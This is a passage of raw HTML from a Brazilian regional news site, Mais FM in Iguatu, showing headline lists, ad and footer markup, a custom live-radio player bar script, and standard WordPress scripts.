					<a href="https://maisfm.com/plantao-especial-para-o-recebimento-da-documentacao-para-casamento-comunitario-civil-nesse-sabado-em-iguatu/">Plantão especial para o recebimento da documentação para Casamento Comunitário Civil, nesse sábado em Iguatu</a>
									</li>
											<li>
					<a href="https://maisfm.com/confira-o-resultado-do-enem-2025-divulgado-pelo-mec/">Confira o resultado do Enem 2025, divulgado pelo MEC</a>
									</li>
											<li>
					<a href="https://maisfm.com/fies-abre-prazo-para-complementacao-de-inscricoes-postergadas/">Fies abre prazo para complementação de inscrições postergadas</a>
									</li>
											<li>
					<a href="https://maisfm.com/rato-surpreende-ao-ser-flagrado-pegando-carona-em-motocicleta-no-transito-do-ceara/">Rato surpreende ao ser flagrado “pegando carona” em motocicleta no trânsito do Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/iguatu-e-tirol-ficam-no-empate-sem-gols-no-morenao-pelo-cearense/">Iguatu e Tirol ficam no empate sem gols no Morenão pelo Cearense</a>
									</li>
											<li>
					<a href="https://maisfm.com/nova-reestruturacao-dos-correios-pode-provocar-mudancas-no-servico-e-nas-agencias-do-ceara/">Nova reestruturação dos Correios pode provocar mudanças no serviço e nas agências do Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/procon-notifica-aeroporto-de-fortaleza-por-retirada-de-cadeiras-para-passageiros-e-visitantes/">Procon notifica Aeroporto de Fortaleza por retirada de cadeiras para passageiros e visitantes</a>
									</li>
											<li>
					<a href="https://maisfm.com/entenda-como-funciona-a-operacao-que-evita-que-os-rios-sequem-no-ceara/">Entenda como funciona a operação que evita que os rios sequem no Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/lula-sanciona-lei-final-que-regulamenta-a-reforma-tributaria-no-brasil/">Lula sanciona lei final que regulamenta a reforma tributária no Brasil</a>
									</li>
											<li>
					<a href="https://maisfm.com/artigo-eneas-trump-e-o-fim-da-paz-armada/">ARTIGO &#8211; Enéas, Trump e o fim da paz armada</a>
									</li>
											<li>
					<a href="https://maisfm.com/teto-do-inss-e-reajustado-para-r-8-47555-e-passa-a-valer-para-aposentados-e-pensionistas/">Teto do INSS é reajustado para R$ 8.475,55 e passa a valer para aposentados e pensionistas</a>
									</li>
											<li>
					<a href="https://maisfm.com/acidente-entre-tres-veiculos-mata-tres-mulheres-da-mesma-familia-na-br-020-no-ceara/">Acidente entre três veículos mata três mulheres da mesma família na BR-020, no Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/transnordestina-realiza-segunda-viagem-teste-com-transporte-de-cereal-entre-piaui-e-ceara/">Transnordestina realiza segunda viagem-teste com transporte de cereal entre Piauí e Ceará</a>
									</li>
					</ul>

		</section><section id="mvp_ad_widget-5" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">anúncio</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5723302503237625"
     crossorigin="anonymous"></script>
<!-- fixo receita 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5723302503237625"
     data-ad-slot="4603730500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!--mvp-widget-ad-->
		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">EM ALTA</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://maisfm.com/celelebridades-3/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp 80w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-300x300.webp 300w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-150x150.webp 150w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2.webp 500w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">CeLelebridades</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>CELELEBRIDADES</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/celelebridades-4/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp 80w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-300x300.webp 300w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-150x150.webp 150w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2.webp 500w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">CeLelebridades</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>CELELEBRIDADES</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/guarda-municipal-preso-por-homicidio-segue-no-cargo-e-tem-pad-prorrogado-sem-explicacoes-publicas-em-iguatu/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">1 semana atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Guarda municipal preso por homicídio segue no cargo e tem PAD prorrogado sem explicações públicas em Iguatu</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/drones-nao-identificados-sobrevoam-palacio-presidencial-da-venezuela-e-provocam-reacao-das-forcas-de-seguranca/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Mundo</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Drones não identificados sobrevoam palácio presidencial da Venezuela e provocam reação das forças de segurança</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/jovem-e-preso-por-engano-no-ceara-apos-ser-confundido-com-foragido-e-passa-natal-e-reveillon-na-cadeia/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="225" src="https://maisfm.com/wp-content/uploads/2026/01/preso-por-engano.avif" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="45" src="https://maisfm.com/wp-content/uploads/2026/01/preso-por-engano.avif" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Noticias</span><span class="mvp-cd-date left relative">1 semana atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jovem é preso por engano no Ceará após ser confundido com foragido e passa Natal e Réveillon na cadeia</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/prefeitura-de-iguatu-recebe-r-383-milhoes-de-emprestimo-da-caf-ainda-nao-ha-clareza-sobre-destinacao-dos-recursos/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/capa-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/capa-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/capa-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/capa-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/capa-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Prefeitura de Iguatu recebe R$ 38,3 milhões de empréstimo da CAF; ainda não há clareza sobre destinação dos recursos</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/iguatu-hospital-sao-vicente-apae-e-casa-de-saude-serao-beneficiados-com-recursos-do-governo-do-ceara-em-2026/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/recursos-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/recursos-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/recursos-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/recursos-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/recursos-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Iguatu: Hospital São Vicente, APAE e Casa de Saúde serão beneficiados com recursos do Governo do Ceará em 2026</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/apostador-de-joao-pessoa-ainda-nao-retirou-premio-de-r-181-milhoes-da-mega-da-virada/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2023/09/Mega-Sena-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2023/09/Mega-Sena-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2023/09/Mega-Sena-1000x600.webp 1000w, https://maisfm.com/wp-content/uploads/2023/09/Mega-Sena-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2023/09/Mega-Sena-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Brasil</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Apostador de João Pessoa ainda não retirou prêmio de R$ 181 milhões da Mega da Virada</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/maisfmtvmais" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="https://twitter.com/maisfmtvmais" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="https://www.instagram.com/maisfmtvmais/" target="_blank" class="fab fa-instagram"></a></li>
																																	<li><a href="https://www.youtube.com/@maisfmtvmais" target="_blank" class="fab fa-youtube"></a></li>
																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-principal-container"><ul id="menu-principal-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023. Todos os direitos reservados.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- BOTTOM RADIO BAR - MAIS FM IGUATU (WPCode) -->
<style>
  body{ padding-bottom: 82px !important; }

  #radioBottomBar{
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    height: 64px;
    z-index: 999999;
    background: linear-gradient(90deg, #b80000, #e40000);
    border-top: 1px solid rgba(255,255,255,.2);
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;

    display: flex;
    align-items: center;
    padding: 0 14px;
    gap: 12px;
  }

  #radioBottomBar *{ box-sizing: border-box; }

  /* LEFT */
  .rb-left{
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
    min-width: 0;
  }

  .rb-icon{
    width: 36px;
    height: 36px;
    border-radius: 12px;
    background: rgba(255,255,255,.15);
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid rgba(255,255,255,.2);
    text-decoration: none !important;
    flex: 0 0 auto;
    transition: transform .15s ease, background .15s ease;
  }
  .rb-icon:hover{ transform: translateY(-1px); background: rgba(255,255,255,.20); }

  .rb-icon svg{
    width: 18px;
    height: 18px;
    fill: #fff;
    display: block;
  }

  /* CENTER */
  .rb-center{
    flex: 1;
    text-align: center;
    line-height: 1.15;
    pointer-events: none;
    min-width: 0;
  }

  .rb-title{
    font-size: 14px;
    font-weight: 800;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .rb-status{
    font-size: 12px;
    opacity: .9;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .rb-onair{
    display: inline-flex;
    align-items: center;
    gap: 6px;
    font-size: 11px;
    font-weight: 800;
    margin-top: 1px;
  }

  .rb-dot{
    width: 8px;
    height: 8px;
    background: #00ff6a;
    border-radius: 50%;
    animation: blink 1.2s infinite;
  }

  @keyframes blink{
    0%,100%{opacity:1}
    50%{opacity:.3}
  }

  /* RIGHT */
  .rb-right{
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
    justify-content: flex-end;
    min-width: 0;
  }

  /* PLAY button (premium) */
  #rbPlay{
    width: 46px;
    height: 46px;
    border-radius: 50%;
    border: 0 !important;
    cursor: pointer;
    background: radial-gradient(circle at 30% 30%, #ffffff, #f1f1f1);
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow:
      0 10px 18px rgba(0,0,0,.22),
      inset 0 -2px 4px rgba(0,0,0,.12);
    transition: transform .15s ease, box-shadow .15s ease;
    flex: 0 0 auto;
  }

  #rbPlay:hover{ transform: scale(1.06); }

  #rbPlay:active{
    transform: scale(.96);
    box-shadow:
      0 6px 12px rgba(0,0,0,.22),
      inset 0 2px 4px rgba(0,0,0,.18);
  }

  #rbPlay svg{
    width: 20px;
    height: 20px;
    fill: #d10000;
    display: block;
  }

  #rbVol{ width: 100px; }

  /* APP button (melhorado + ícone Android) */
  .rb-app{
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 10px 14px;
    border-radius: 18px;
    border: 1px solid rgba(255,255,255,.28);
    background: rgba(0,0,0,.20);
    color: #fff !important;
    text-decoration: none !important;
    font-size: 12px;
    font-weight: 900;
    white-space: nowrap;
    flex: 0 0 auto;
    box-shadow: 0 8px 16px rgba(0,0,0,.18);
    transition: transform .15s ease, background .15s ease;
  }

  .rb-app:hover{
    transform: translateY(-1px);
    background: rgba(0,0,0,.26);
  }

  .rb-app:active{ transform: translateY(0px); }

  .rb-app svg{
    width: 16px;
    height: 16px;
    fill: #00ff6a; /* verde Android */
    display: block;
    filter: drop-shadow(0 2px 6px rgba(0,0,0,.25));
  }

  @media (max-width: 640px){
    #rbVol{ display: none; }
    .rb-app span{ display: none; }
  }
</style>

<div id="radioBottomBar">
  <!-- LEFT -->
  <div class="rb-left">
    <a class="rb-icon" href="https://www.facebook.com/maisfmtvmais" target="_blank" rel="noopener" title="Facebook">
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M22 12a10 10 0 1 0-11.5 9.9v-7h-2.5V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.4h-1.2c-1.2 0-1.6.8-1.6 1.5V12h2.8l-.4 2.9h-2.4v7z"/>
      </svg>
    </a>

    <a class="rb-icon" href="https://www.instagram.com/maisfmtvmais/" target="_blank" rel="noopener" title="Instagram">
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M7 2C4.239 2 2 4.239 2 7v10c0 2.761 2.239 5 5 5h10c2.761 0 5-2.239 5-5V7c0-2.761-2.239-5-5-5H7zm10 2c1.654 0 3 1.346 3 3v10c0 1.654-1.346 3-3 3H7c-1.654 0-3-1.346-3-3V7c0-1.654 1.346-3 3-3h10zm-5 3.5a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 2a2.5 2.5 0 110 5 2.5 2.5 0 010-5zm4.75-2.25a.75.75 0 100 1.5.75.75 0 000-1.5z"/>
      </svg>
    </a>
  </div>

  <!-- CENTER -->
  <div class="rb-center">
    <div class="rb-title">Rádio Ao Vivo – Mais FM Iguatu</div>
    <div class="rb-status" id="rbStatus">Pronto para tocar</div>
    <div class="rb-onair" id="rbOnAir" style="display:none;">
      <span class="rb-dot"></span> ON AIR
    </div>
  </div>

  <!-- RIGHT -->
  <div class="rb-right">
    <button id="rbPlay" type="button" aria-label="Tocar rádio" title="Tocar/Pausar">
      <svg id="rbIconPlay" viewBox="0 0 24 24" aria-hidden="true">
        <path d="M8 5v14l11-7z"></path>
      </svg>
    </button>

    <input id="rbVol" type="range" min="0" max="1" step="0.01" value="0.7" aria-label="Volume">

    <a class="rb-app" href="https://SEU_LINK_DO_APP" target="_blank" rel="noopener" title="Baixar App Android">
      <!-- Android icon -->
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M16.5 9.5v8.5a1 1 0 0 1-1 1h-7a1 1 0 0 1-1-1V9.5h9zm1.5 0h1a1 1 0 0 1 0 2h-1v3a1 1 0 0 1-2 0V9.5h2zm-12.5 0v5a1 1 0 0 1-2 0v-3h-1a1 1 0 0 1 0-2h1v0h2zm6.5-7c1.86 0 3.51.93 4.5 2.35l1.05-1.05a.75.75 0 1 1 1.06 1.06l-1.2 1.2c.35.73.54 1.55.54 2.44H6.06c0-.89.19-1.71.54-2.44l-1.2-1.2a.75.75 0 1 1 1.06-1.06l1.05 1.05A5.5 5.5 0 0 1 12 2.5zm-2 4.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5zm4 0a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5z"/>
      </svg>
      <span>Baixar App</span>
    </a>
  </div>

  <audio id="rbAudio" preload="none"></audio>
</div>

<script>
(function(){
  const STREAM_URL = "https://stm20.srvstm.com:6842/stream";

  const audio  = document.getElementById("rbAudio");
  const play   = document.getElementById("rbPlay");
  const vol    = document.getElementById("rbVol");
  const status = document.getElementById("rbStatus");
  const onair  = document.getElementById("rbOnAir");
  const icon   = document.getElementById("rbIconPlay");

  if(!audio || !play || !vol || !status || !onair || !icon) return;

  audio.src = STREAM_URL;

  // volume persistente
  const savedVol = localStorage.getItem("radioVol");
  audio.volume = savedVol ? parseFloat(savedVol) : 0.7;
  vol.value = String(audio.volume);

  function setIcon(playing){
    icon.innerHTML = playing
      ? '<path d="M6 5h4v14H6zm8 0h4v14h-4z"></path>'  // pause
      : '<path d="M8 5v14l11-7z"></path>';             // play
  }

  function updateUI(playing){
    setIcon(playing);
    status.textContent = playing ? "Ao vivo • Tocando" : "Pausado";
    onair.style.display = playing ? "inline-flex" : "none";
  }

  play.addEventListener("click", async () => {
    try{
      if(audio.paused){
        status.textContent = "Conectando...";
        await audio.play();
        localStorage.setItem("radioPlaying","1");
        updateUI(true);
      } else {
        audio.pause();
        localStorage.setItem("radioPlaying","0");
        updateUI(false);
      }
    }catch(e){
      status.textContent = "Erro ao conectar";
      localStorage.setItem("radioPlaying","0");
      updateUI(false);
    }
  });

  vol.addEventListener("input", () => {
    audio.volume = parseFloat(vol.value);
    localStorage.setItem("radioVol", vol.value);
  });

  // retoma automaticamente ao recarregar (se estava tocando)
  if(localStorage.getItem("radioPlaying") === "1"){
    audio.play().then(() => updateUI(true)).catch(() => updateUI(false));
  } else {
    updateUI(false);
  }
})();
</script>
<!-- /BOTTOM RADIO BAR -->
    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
  <script type="text/javascript" src="https://maisfm.com/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.3.6" id="scb-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://maisfm.com/wp-admin/admin-ajax.php","text_wait":"Seu \u00faltimo pedido ainda est\u00e1 sendo processada. Por favor espere um pouco...","text_valid":"Por favor, escolha uma resposta v\u00e1lida.","text_multiple":"N\u00famero m\u00e1ximo de op\u00e7\u00f5es permitidas:","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */
	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
